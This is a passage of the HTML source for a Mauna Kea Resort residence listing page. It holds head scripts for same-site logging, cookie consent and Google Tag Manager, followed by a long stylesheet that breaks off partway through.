

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.maunakearesort.com/stay/mauna-kea-residences/hapuna-beach-residence-b28
body_size: 40023
content:

<!DOCTYPE html>

<html class="no-js" lang="en"> 
    <head profile="http://www.w3.org/2005/10/profile">
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" type="image/png" href="/images/favicon.png">
        <link rel="preload" href="/css/fontello/font/fontello.woff2?78671574" as="font" type="font/woff2" crossorigin>
        
        <title></title>
        <meta     name="description"   />

<script type="application/ld+json">
{"@context":"http://schema.org","@type":"Hotel","name":"Mauna Kea Resort","address":{"@type":"PostalAddress","streetAddress":"62-100 Kauna'oa Drive","addressLocality":"Kohala Coast","addressRegion":"Hawaii","postalCode":"96743","telephone":"1-877-880-6524"},"image":"https://www.maunakearesort.com/images/content/swiperslider/hotel_aerial-edited-.jpg","geo":{"@type":"GeoCoordinates"},"starRating":{"@type":"Rating"}}
</script>

        <script>
            var _hdmlog=function(){var n="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(n){var t=Math.random()*16|0,i=n=="x"?t:t&3|8;return i.toString(16)}),t=function(n,t,i){var r=new(this.XMLHttpRequest||ActiveXObject)("MSXML2.XMLHTTP.3.0");return r.open("POST",n,1),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.setRequestHeader("MDRest","1"),r.setRequestHeader("Content-type","application/x-www-form-urlencoded; charset=UTF-8"),r.setRequestHeader("Response-type","json"),r.onreadystatechange=function(){r.readyState==4&&(r.status!=200?i(r):t(r))},r};return function(i,r,u,f){var e="",b=document.location.toString(),o,h,c,l,a,v,y,w;if(JSON&&JSON.stringify)e=JSON.stringify(r);else{o="";for(s in r)e=e+o+'"'+s+'":"'+r[s]+'"',o=",";e="{"+e+"}"}u=u||+new Date;h=navigator.language;navigator.languages&&(h=navigator.languages.join(","));c={time:u,name:i,guid:n,details:e,path:b,appVersion:navigator.appVersion,languages:h,platform:navigator.platform,userAgent:navigator.userAgent,vendor:navigator.vendor};l=[];for(p in c)a=encodeURIComponent(p),v=encodeURIComponent(c[p]),l.push(a+"="+v);y=l.join("&");f=f||function(){};try{w=t("/logs/",f,function(){});w.send(y)}catch(k){window.console&&console.log(k)}return u}}(),_hdmq;window.onerror=function(n,t,i,r,u){try{return window.console&&console.log&&console.log("Error: "+n+" Script: "+t+" Line: "+i+" Column: "+r+" StackTrace: "+u),!1}catch(f){}};window.$=function(){var n=[],t=function(t){n.push(t)};return t.attachReady=function(t){return t(function(){t.each(n,function(n,i){i(t)});n.length=0}),t},t}();_hdmq=function(){var n=[],t=!1,i,r;return i=function(){t=!0;for(var i=0;i<n.length;i++)n[i]();n=[]},r=function(i){t?i():n.push(i)},{loadComplete:i,add:r}}()
            </script>
            
<script> 
    var HDMdataLayer = window.HDMdataLayer || [];

    
</script>


<script async="async" src="https://static.srcspot.com/libs/jordana.js" type="application/javascript"></script>


<script>
    // Lazy load one trust script to prevent scroll in IOS
    function loadOtScript() {
        var s = document.createElement('script');    
        s.src = 'https://cdn.cookielaw.org/scripttemplates/otSDKStub.js';    
        s.defer = true;
        s.type = 'text/javascript';
        s.charset = 'UTF-8';    
        s.setAttribute('data-domain-script', 'dddbbd81-9219-49e8-934e-de51c7f0618e');
        var x = document.querySelector('head');    
        x.appendChild(s);
    }

    window.addEventListener('load', function() {
        setTimeout(function() {
            try {
                loadOtScript();
            } catch (err) {
                console.log(err);
            }
        }, 1000);
    });
</script>


<!-- Google Tag Manager -->
<script>
    function OptanonWrapper() {
        if (window.HDMdataLayer && window.dataLayer) {
            window.dataLayer.forEach(function (item) {
                window.HDMdataLayer.push(item);
            });
        }

        /* Google Tag Manager */
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'HDMdataLayer', 'GTM-TD566NW');
        /* End Google Tag Manager */
    };
</script>
<!-- End Google Tag Manager -->


        <script>
            
        </script>
        
        
        <link rel="stylesheet" type="text/css" href="/css/base-unmin/unmin.css">
        
        <style>/* Minification failed. Returning unminified contents.
(2350,3): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(2351,3): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(2352,3): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(2353,3): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
 */
/* Critical CSS
**********************************/
/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/* http://meyerweb.com/eric/tools/css/reset/ v2.0 | 20110126 License: none (public domain) */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after, q:before, q:after {
  content: '';
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* General global styles 
***********************************/
html {
  font-family: "Nunito Sans", sans-serif;
  font-size: 16px;
}

body {
  color: #56534d;
}

@media screen and (max-width: 767px) {
  body {
    -webkit-text-size-adjust: 100%;
  }
}

body.is-admin {
  padding-top: 40px;
}

strong {
  font-weight: bold;
}

em {
  font-style: italic;
}

p {
  margin: 0 0 1.6em;
  line-height: 1.6em;
}

hr {
  border: none;
  height: 1px;
  border-top: 1px solid #999;
  margin: 2em 0;
}

sup,
sub {
  vertical-align: baseline;
  position: relative;
  top: -.1em;
}

sub {
  top: .1em;
}

blockquote {
  margin: 0 0 1.5em;
  border-left: 2px solid #ccc;
  padding-left: 1em;
}

blockquote p {
  line-height: 1.5em;
  margin-bottom: .5em;
}

cite {
  font-style: italic;
  letter-spacing: .05em;
}

/* headers */
h1, h2, h3, h4, h5, h6 {
  line-height: 1.1em;
}

h1,
.h1 {
  font-family: "Lora", serif;
  font-size: 2.5rem;
  font-weight: 400;
}

@media screen and (max-width: 767px) {
  h1,
.h1 {
    font-size: 2rem;
  }
}

h1 em,
.h1 em {
  display: block;
  font-family: "Kristabelle", cursive;
  font-size: 2.5rem;
  line-height: normal;
  color: #ff671f;
}

@media screen and (max-width: 767px) {
  h1 em,
.h1 em {
    font-size: 2rem;
  }
}

h2,
.h2 {
  font-family: "Lora", serif;
  font-size: 5rem;
  margin-bottom: .5em;
  font-weight: 400;
}

@media screen and (max-width: 767px) {
  h2,
.h2 {
    font-size: 2.625rem;
  }
}

h2 em,
.h2 em {
  display: block;
  font-family: "Kristabelle", cursive;
  font-size: 3.25rem;
  color: #ff671f;
  line-height: normal;
}

@media screen and (max-width: 767px) {
  h2 em,
.h2 em {
    font-size: 2rem;
  }
}

h2.med,
.h2.med {
  font-size: 2.5rem;
}

@media screen and (max-width: 767px) {
  h2.med,
.h2.med {
    font-size: 1.5rem;
  }
}

h2.med em,
.h2.med em {
  font-size: 3.813rem;
}

@media screen and (max-width: 767px) {
  h2.med em,
.h2.med em {
    font-size: 2rem;
  }
}

h3,
.h3 {
  font-family: "Lora", serif;
  font-size: 1.875rem;
  font-weight: 400;
  margin-bottom: .5em;
  line-height: 1.15em;
  letter-spacing: .025em;
}

@media screen and (max-width: 767px) {
  h3,
.h3 {
    font-size: 1.5rem;
  }
}

h4,
.h4 {
  font-family: "Nunito Sans", sans-serif;
  font-size: 1.125rem;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: .4em;
  line-height: 1.3em;
  letter-spacing: .05em;
}

h5,
.h5 {
  font-size: 1em;
  margin-bottom: .2em;
  font-weight: 700;
}

h6,
.h6 {
  font-size: 1em;
  color: #333;
}

/* links */
a {
  -webkit-transition: color 0.4s;
  -moz-transition: color 0.4s;
  -ms-transition: color 0.4s;
  transition: color 0.4s;
  text-decoration: none;
  color: #ff671f;
  transition: background-color .35s, color .35s;
  /*
	&[href^="tel:"]{
		font-weight: 700;
	}*/
}

a:hover {
  color: #000;
}

/* Lists */
ul, ol {
  line-height: 1.5em;
  margin: 0 0 1.5em 2.2em;
}

ul {
  list-style-type: disc;
}

ul ul {
  list-style-type: circle;
}

ol {
  list-style-type: decimal;
}

dl {
  line-height: 1.5em;
  margin: 0;
}

dl dt {
  display: block;
  margin: 0;
}

dl dd {
  margin: 0 0 1.5em;
}

/* page layout */
main {
  display: block;
}

.main-content {
  position: relative;
  z-index: 2;
  max-width: 2560px;
  margin: 0 auto;
  min-height: 300px;
}

/* 
	Slick Slider overrides - check the 
	buttons sass file for prev/next buttons
********************************************/
.slick-list,
.slick-track {
  height: 100%;
}

/* Datepicker overrides */
#ui-datepicker-div .ui-state-highlight,
#ui-datepicker-div .ui-widget-content .ui-state-highlight,
#ui-datepicker-div .ui-widget-header .ui-state-highlight {
  background: #ccc;
  color: #fff;
}

#ui-datepicker-div .ui-state-active,
#ui-datepicker-div .ui-widget-content .ui-state-active,
#ui-datepicker-div .ui-widget-header .ui-state-active {
  background: #ff671f;
  color: #fff;
  border-color: #ff671f;
}

#ui-datepicker-div.ui-datepicker {
  z-index: 999999999999999999999 !important;
}

.embedded-messaging > .embeddedMessagingFrame[class~="isMinimized"],
.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
  bottom: 7rem !important;
  right: 1rem !important;
}

.embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
  z-index: 9999999990;
}

/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/*
	Print style sheet: print.css
*/
/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
.preload-image {
  background: #fff url(/images/loading.gif) no-repeat center center !important;
  background-size: initial !important;
}

.has-loader::before {
  content: '';
  pointer-events: none;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 30px;
  height: 30px;
  background-image: url(/images/layout/loader.png);
  background-position: center;
  background-size: contain;
  background-repeat: no-repeat;
  transform: translate(-50%, -50%);
  animation: loader 4s infinite linear;
}

@keyframes loader {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}

/* Object fit images */
.object-fit {
  display: block;
  object-fit: cover;
  object-position: 50% 50%;
  width: 100%;
  height: 100%;
}

.object-fit-top {
  object-position: 50% 20%;
}

.object-fit-bottom {
  object-position: 50% 80%;
}

@media screen and (max-width: 767px) {
  .object-fit-bottom {
    object-position: 50% 90%;
  }
}

.object-fit-right {
  object-position: 80% 50%;
}

@media screen and (max-width: 767px) {
  .object-fit-right {
    object-position: 90% 50%;
  }
}

.object-fit-left {
  object-position: 20% 50%;
}

.object-fit-contain {
  object-fit: contain;
}

.object-fit-right-top {
  object-position: 80% 20%;
}

@media screen and (max-width: 767px) {
  .object-fit-right-top {
    object-position: 90% 10%;
  }
}

.object-fit-left-top {
  object-position: 20% 20%;
}

@media screen and (max-width: 767px) {
  .object-fit-left-top {
    object-position: 10% 10%;
  }
}

/* clearfix */
.cf:after {
  content: '';
  display: table;
  clear: both;
}

@supports (display: flow-root) {
  .cf {
    display: flow-root;
  }
  .cf:after {
    content: none;
  }
}

.clear-left {
  clear: left;
}

.main-pad {
  padding: 3em 0;
}

.nobr {
  white-space: nowrap;
}

.align-center {
  text-align: center;
}

.align-right {
  text-align: right;
}

.normal {
  text-transform: none;
}

.brand-color {
  color: #ff671f;
}

.westin-color {
  color: #529d6e;
}

@media screen and (max-width: 767px) {
  .mobile-break {
    display: block;
  }
}

/* image replacement */
.ir {
  text-indent: 200%;
  white-space: nowrap;
  overflow: hidden;
}

.break-word {
  overflow-wrap: break-word;
  word-wrap: break-word;
  /*		
	-ms-word-break: break-all;
   -moz-word-break: break-all;	
        word-break: break-all;	
	*/
  /* non standard for webkit */
  word-break: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
}

/* headers */
.pre-hdr {
  color: #ff671f;
  font-size: .75rem;
  font-weight: 600;
  letter-spacing: .05em;
  text-transform: uppercase;
  line-height: 1.4em;
  margin-bottom: .75em;
}

/*
.hyphens { 
	@include hyphens();
}
*/
.intro {
  margin-bottom: 3em;
  padding-top: 1em;
}

@media screen and (max-width: 767px) {
  .intro {
    margin-bottom: 0;
    padding-top: 0;
  }
}

.intro .hgroup {
  box-sizing: border-box;
  position: relative;
  z-index: 2;
  float: left;
  width: 50%;
  margin-bottom: 2em;
  padding-right: 1em;
}

@media screen and (max-width: 767px) {
  .intro .hgroup {
    float: none;
    width: auto;
    margin-bottom: 1em;
    padding-right: 0;
  }
}

.intro h1 em {
  display: inline;
}

.intro .cta {
  text-transform: uppercase;
  font-size: .75rem;
  margin-top: 4.5em;
}

@media screen and (max-width: 767px) {
  .intro .cta {
    margin-top: 1.5em;
  }
}

.intro .cta a {
  color: currentColor;
}

.intro .cta a:hover {
  color: #ff671f;
}

.intro .cta::after {
  content: ' \2192';
  font-size: 2em;
  color: #ff671f;
}

.intro.stacked .hgroup {
  float: none;
  width: auto;
  padding-right: 0;
}

.has-caption::after {
  background: linear-gradient(to top, rgba(0, 0, 0, 0.95) 0%, rgba(0, 0, 0, 0) 100%);
  bottom: 0;
  content: '';
  height: 50%;
  left: 0;
  position: absolute;
  width: 100%;
  /*z-index: 2;*/
  pointer-events: none;
}

.has-caption.lighter::after {
  background: linear-gradient(to top, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
  height: 40%;
}

.has-caption.has-caption-top::after {
  background: linear-gradient(rgba(0, 0, 0, 0.4) 0%, rgba(0, 0, 0, 0) 100%);
  bottom: auto;
  top: 0;
  height: 90%;
}

/* caption gradient bg */
.caption-grad {
  position: relative;
}

.caption-grad::after {
  content: '';
  pointer-events: none;
  background: linear-gradient(to top, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0) 100%);
  bottom: 0;
  height: 110px;
  left: 0;
  position: absolute;
  width: 100%;
  /*z-index: 2;*/
}

.has-arrow::after {
  content: ' \2192';
  font-size: 2em;
}

.disclaimer {
  font-size: .85em;
  font-style: italic;
}

.inline-left {
  display: block;
  float: left;
  margin: 0 30px 20px 0;
}

.inline-left img {
  max-width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .inline-left {
    float: none;
    margin: 0 auto 12px;
  }
}

img.inline-left {
  max-width: 100%;
  height: auto;
}

.inline-right {
  display: block;
  float: right;
  margin: 0 0 20px 30px;
}

.inline-right img {
  max-width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .inline-right {
    float: none;
    margin: 0 auto 12px;
  }
}

img.inline-right {
  max-width: 100%;
  height: auto;
}

.ada-hidden {
  position: absolute;
  left: -10000px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

/* vertically center */
.vcenter {
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  position: relative;
  top: 50%;
}

/* vertically & horizontally center */
.vhcenter {
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 2;
}

.inner {
  width: 90%;
  max-width: 1000px;
  margin: 0 auto;
}

.center {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}

.centered-list {
  text-align: center;
}

/* Lists */
.unstyled-list {
  list-style-type: none;
  margin: 0;
}

.inside-list {
  list-style-position: inside;
}

.bg-cover {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.bg-cover.top {
  background-position: center top;
}

.bg-cover.right {
  background-position: right center;
}

.bg-cover.bottom {
  background-position: center bottom;
}

.bg-cover.left {
  background-position: left center;
}

.bg-cover.left-top {
  background-position: left top;
}

.bg-cover.left-bottom {
  background-position: left bottom;
}

.bg-cover.right-top {
  background-position: right top;
}

.bg-cover.right-bottom {
  background-position: right bottom;
}

/* Cover items
***************************************/
/*
.cover-image {  
	//@include transition(all .5s);   
	//@extend .bg-cover;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;		
	margin: 0 auto;
	box-sizing: border-box;
	pointer-events: none;
		
	&.top { background-position: center top; }
	&.bottom { background-position: center bottom; }
				
}	
*/
.cover-link {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 11;
  width: 100%;
  height: 100%;
  text-indent: -9999px;
  overflow: hidden;
}

.cover-link a {
  display: block;
  width: 100%;
  height: 100%;
}

/* Lazy loaded images */
.lazy-fade-in {
  animation-name: fadeIn;
  animation-duration: 1.3s;
  animation-timing-function: cubic-bezier(0, 0, 0.4, 1);
  animation-fill-mode: forwards;
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Columns 
*************************************/
.two-col {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
  -webkit-column-gap: 40px;
  -moz-column-gap: 40px;
  column-gap: 40px;
  margin-bottom: 1.4em;
}

.two-col .col,
.two-col li {
  -webkit-column-break-inside: avoid;
  page-break-inside: avoid;
  break-inside: avoid;
}

@media screen and (max-width: 480px) {
  .two-col {
    -webkit-column-count: auto;
    -moz-column-count: auto;
    column-count: auto;
    -webkit-column-gap: normal;
    -moz-column-gap: normal;
    column-gap: normal;
    margin-bottom: 0;
  }
}

/*
.three-col { 
	@include columns(3, 20px);
			  
	@media screen and (max-width: 767px){
		@include columns(auto, normal);		
	}	
	
	.col,
	li { 
		-webkit-column-break-inside: avoid;
                  page-break-inside: avoid;
                       break-inside: avoid;	
	}		
	
}

.four-col { 
	@include columns(4, 40px);
	margin-bottom: 1.4em;
	
	.col,
	li { 
		-webkit-column-break-inside: avoid;
                  page-break-inside: avoid;
                       break-inside: avoid;	
	}
	
	@media screen and (max-width: 480px){
		@include columns(auto, normal);
		margin-bottom: 0;
	}	
	
}
*/
@-webkit-keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@-moz-keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@-ms-keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@-o-keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/*
.icon { 
	vertical-align: middle;
}*/
/* responsive images */
.resp-img {
  max-width: 100%;
  height: auto;
}

/* standard table */
.tbl-std {
  border-collapse: collapse;
  width: 100%;
  margin: 0 auto 1.4em;
}

.tbl-std thead {
  background-color: #333;
  color: #fff;
  font-weight: 700;
}

.tbl-std th,
.tbl-std td {
  padding: 1em;
  line-height: 1.4em;
}

@media screen and (max-width: 480px) {
  .tbl-std th,
.tbl-std td {
    display: block;
    padding: 4px 12px;
    line-height: normal;
  }
}

.tbl-std th {
  text-align: left;
  vertical-align: middle;
}

@media screen and (max-width: 768px) {
  .tbl-std th span {
    display: block;
  }
}

.tbl-std td {
  vertical-align: top;
}

.tbl-std td[scope="row"] {
  font-family: "Lora", serif;
  font-weight: 700;
  text-transform: uppercase;
}

.tbl-std tbody tr {
  background-color: #e3e3e3;
  border-bottom: 1px solid #fff;
}

.tbl-std tbody tr:nth-child(even) {
  background-color: #d2d2d2;
}

.tbl-std-collapsed {
  width: auto;
  margin: 0 0 1.4em;
}

/* flex list */
/*
.flex-list { 
	@include flexbox;
	@include flex-wrap(wrap);
	list-style-type: none;	
	text-align: center;
  	margin-left: 0;
	
	&.pipes {
		> li {
			& + li {
				border-left: 1px solid $brand-color;

				@media screen and (max-width: 768px){
					border-left: none;
				}
				
				@media screen and (max-width: 767px){
					border-top: 1px solid $brand-color;
					//margin-top: 20px;
					padding-top: 20px;
				}				
			}
			
			&:nth-child(2n + 2){
				@media screen and (max-width: 768px){
					border-left: 1px solid $brand-color;
				}
				
				@media screen and (max-width: 767px){
					border-left: none;
				}				
			}						
			
		}				
		
	}
	
	> li { 
		//@include flex(1 0 calc(25% - 10px));
		@include flex(1 0 25%);
		box-sizing: border-box;
		
		@media screen and (max-width: 768px){
			@include flex(1 0 50%);			
			margin-bottom: 30px;
		}				
		
		@media screen and (max-width: 767px){
			@include flex(1 0 100%);			
		}		
		
	}
	
	.lm { 
		font-size: 12px;
		padding: .8em 1.6em .8em 1.8em; 
	}
		
}
*/
/* Flex cards */
/*
.flex-card-set {	
	@include flexbox;		
	@include flex-wrap(wrap);
	max-width: 940px;	
	margin: 0 auto;
}

.flex-card {
	@include flexbox;
	box-sizing: border-box;	
	margin-bottom: 2em;
	padding: 0 1em;
	width: 33.3333333333%;	
	
	@media screen and (max-width: 768px){
		width: 50%;
		padding: 0 0 1em;
		max-width: 640px;
		margin: 0 auto;
	}
	
	@media screen and (max-width: 767px){
		width: 100%;
	}
}

.flex-card-img {
	position: relative;
	overflow: hidden;
	width: 100%;
	height: 236px;
	margin: 0 auto 2em;
}

.flex-card-content {
	@include flexbox;
	@include flex-direction(column);
	box-sizing: border-box;	
	width: 100%;
	max-width: 314px;	
	margin: 0 auto;
	padding: 0 0 2em;
	position: relative;
	
	.unstyled-list { margin-bottom: 1.8em; }
	
}

.flex-card-inner {
	@include flex(1 0 auto);
	padding: 0 2em;
}
*/
.flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}

/*
// Flex list
.flex-list {
	@include flexbox;		
	@include flex-wrap(wrap);		
	
	> li {
		@include flexbox;
		box-sizing: border-box;  		
  		padding: 0.5em;	
		width: 50%;
		
		@media screen and (max-width: 767px){
			padding: 0;
			width: 100%;
		}
	}	
	
}

.flex-list-content {
	@include flexbox;
	@include flex-direction(column);
	background-color: #fff;
	padding: 1em;
	width: 100%;
	
	.filler { 
		@include flex(1 0 auto);
	}
}
*/
/* Flex cols */
.flex-cols {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
  margin-bottom: 3em;
}

@media screen and (max-width: 767px) {
  .flex-cols {
    margin-bottom: 2em;
  }
}

.flex-cols .col-1-2 {
  width: 50%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-1-2 {
    width: 100%;
  }
}

.flex-cols .col-1-3 {
  width: 33.3333333333%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-1-3 {
    width: 100%;
  }
}

.flex-cols .col-2-3 {
  width: 66.6666666667%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-2-3 {
    width: 100%;
  }
}

.flex-cols .col-1-4 {
  width: 25%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-1-4 {
    width: 100%;
  }
}

.flex-cols .col-3-4 {
  width: 75%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-3-4 {
    width: 100%;
  }
}

.flex-cols .col-1-5 {
  width: 20%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-1-5 {
    width: 100%;
  }
}

.flex-cols .col-2-5 {
  width: 40%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-2-5 {
    width: 100%;
  }
}

.flex-cols .col-3-5 {
  width: 60%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-3-5 {
    width: 100%;
  }
}

.flex-cols .col-4-5 {
  width: 80%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-4-5 {
    width: 100%;
  }
}

.flex-cols.has-gap {
  gap: 2em;
}

.flex-cols.has-gap .col-1-2 {
  width: calc(50% - 1em);
}

@media screen and (max-width: 767px) {
  .flex-cols.has-gap .col-1-2 {
    width: 100%;
  }
}

.flex-centered {
  align-items: center;
  justify-content: center;
}

/* hover zoom */
.hover-zoom {
  background-color: #000;
}

.hover-zoom .cover-image,
.hover-zoom .object-fit {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: opacity 1s ease-in-out, -webkit-transform 1s;
  transition: opacity 1s ease-in-out, transform 1s;
  pointer-events: none;
}

.hover-zoom.hover-zoom-small .cover-image,
.hover-zoom.hover-zoom-small .object-fit {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
  -webkit-transition: opacity 1.5s ease-in-out, -webkit-transform 1.5s;
  transition: opacity 1.5s ease-in-out, transform 1.5s;
}

.hover-zoom.has-lazy img[data-src] {
  -webkit-transition: opacity 1s ease-in-out, transform 1s;
  -moz-transition: opacity 1s ease-in-out, transform 1s;
  -ms-transition: opacity 1s ease-in-out, transform 1s;
  transition: opacity 1s ease-in-out, transform 1s;
  opacity: 0;
}

.hover-zoom.has-lazy img[data-src].img-loaded {
  opacity: 1;
}

.hover-zoom.has-lazy img[data-src].img-loaded.fade {
  opacity: .1;
}

.hover-zoom:hover .cover-image,
.hover-zoom:hover .object-fit {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.is-zoom {
  position: relative;
  overflow: hidden;
}

.is-zoom::before, .is-zoom::after {
  content: '';
  pointer-events: none;
  position: absolute;
  opacity: 0;
  transition: opacity .75s ease-in-out;
}

.is-zoom::before {
  top: 0;
  left: 0;
  z-index: 2;
  width: 100%;
  height: 100%;
  background-color: #000;
}

.is-zoom::after {
  top: 50%;
  left: 50%;
  z-index: 2;
  color: #fff;
  width: 38px;
  height: 38px;
  background: url(/images/layout/icons/zoom.png) center no-repeat;
  background-size: contain;
  transform: translate(-50%, -50%);
}

.is-zoom .object-fit {
  backface-visibility: hidden;
  transition: transform .75s;
}

.is-zoom:hover::before {
  opacity: .6;
}

.is-zoom:hover::after {
  opacity: 1;
}

.is-zoom:hover .object-fit {
  transform: scale(1.1);
}

/* google map embed */
.gmap {
  height: 500px;
  margin: 0 auto 20px;
  margin: 0 0 1.8em;
}

.gmap iframe {
  border: none;
  width: 100%;
  height: 500px;
}

/* list with items set to display inline block */
.inline-list {
  margin-left: 0;
  /* centered */
  /* add pipe delimiters */
}

.inline-list.pad > li:not(:last-child) {
  margin-right: 4em;
  margin-bottom: 2em;
}

.inline-list > li {
  display: inline-block;
}

.inline-list.centered {
  text-align: center;
}

.inline-list.pipes > li:before {
  content: '|';
  padding: 0 .75em;
}

.inline-list.pipes > li:first-child:before {
  content: '';
  padding: 0;
}

.video-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  padding-top: 25px;
  height: 0;
}

.video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.w-100 {
  width: 100%;
  height: auto;
}

/*
.bg-vid {
	@include transform(translateX(-50%) translateY(-50%));	
	position: absolute;
	top: 50%;
	left: 50%;
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
	background-size: cover; 	
	z-index: 2;	
	opacity: 1;		
}
*/
/* add arrow */
/*
.arr { 
	&:after { 
		content: '\003e'; 
		padding-left: .5em;
		position: relative;
		top: -.05em;
	}
}
*/
/* Animate fade up - JS is located in base.js */
.fade-up {
  -webkit-transition: opacity 0.75s, transform 0.75s;
  -moz-transition: opacity 0.75s, transform 0.75s;
  -ms-transition: opacity 0.75s, transform 0.75s;
  transition: opacity 0.75s, transform 0.75s;
  -webkit-transform: translate3d(0, 20px, 0);
  -moz-transform: translate3d(0, 20px, 0);
  -ms-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
  opacity: 0;
}

.fade-up.active {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
